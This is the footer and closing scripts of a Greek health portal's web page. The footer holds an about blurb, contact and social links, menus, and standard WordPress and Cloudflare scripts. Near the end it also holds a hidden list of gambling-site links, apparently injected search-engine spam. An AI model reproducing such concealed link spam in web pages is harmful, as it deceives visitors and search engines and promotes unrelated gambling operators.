				}.tdi_100 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-md">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_101{
                    text-align: left !important;
                }.tdi_101 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Το emedi.gr είναι ένα portal στον Τομέα της υγείας. Το περιεχόμενο του emedi.gr συντάσσεται από μεγάλο αριθμό διακεκριμένων επιστημόνων αλλά και δημοσιογράφους υγείας, που προσφέρουν τις γνώσεις και την άποψή τους ανάλογα με το γνωστικό τους αντικείμενο.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_102 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινωνήστε μαζί μας: <a href="/cdn-cgi/l/email-protection#721b1c141d32171f17161b5c1500"><span class="__cf_email__" data-cfemail="2a43444c456a4f474f4e43044d58">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 .vc_column-inner > .wpb_wrapper,
				.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}.tdi_106 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-md">ΑΚΟΛΟΥΘΗΣΤΕ </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_107 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_107{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_108 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_108 .tdm-social-item i.td-icon-twitter,
				.tdi_108 .tdm-social-item i.td-icon-linkedin,
				.tdi_108 .tdm-social-item i.td-icon-pinterest,
				.tdi_108 .tdm-social-item i.td-icon-blogger,
				.tdi_108 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_108 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_108 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_108 .tdm-social-item i,
				.tds-team-member2 .tdi_108.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_108 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_108.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_108 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_108 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_108"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/" class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_113{
                    text-align: left !important;
                }.tdi_113 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Powered by iSOL.gr</p></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_116 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_116 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_116 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_116 .menu{
					display: flex;
				}.tdi_116 .sub-menu{
					display: none;
				}.tdi_116 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_116 ul li{
					margin-right: 16px;
				}.tdi_116 ul li:last-child{
					margin-right: 0;
				}.tdi_116 a{
					color: #cccccc;
				}.tdi_116 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="https://www.emedi.gr/2013/09/09/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-3/">Όροι Χρήσης</a></li>
<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="https://www.emedi.gr/2013/09/09/%cf%84%ce%b1%cf%85%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1-3/">Ταυτότητα</a></li>
<li id="menu-item-22406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22406"><a href="/2014/11/28/διαφημιστική-προβολή-στο-emedi-3/">Διαφημιστική Προβολή</a></li>
<li id="menu-item-36647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36647"><a href="https://www.emedi.gr/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/">Σύνδεσμοι</a></li>
<li id="menu-item-36640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36640"><a href="https://www.emedi.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696bc07627b62
    -->

    <script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emedi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emedi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul style="display:none;">
    <li><a href="https://epsobet.com/" title="betwinner">betwinner</a></li>
    <li><a href="https://melbetgirisi.net/" title="melbet">melbet</a></li>
    <li><a href="https://megaparisite.com" title="megapari">megapari</a></li>
    <li><a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a></li>
    <li><a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a></li>
    <li><a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a></li>
    <li><a href="https://melbeton.com/" title="melbet">melbet</a></li>
    <li><a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a></li>
    <li><a href="https://1winbets.net/" title="1win giriş">1win giriş</a></li>
    <li><a href="https://1wingiris.net/" title="1win">1win</a></li>
    <li><a href="https://1wintr.net/" title="1win">1win</a></li>
</ul>
<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9222a70c0b5418984a83210c3c6ed25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
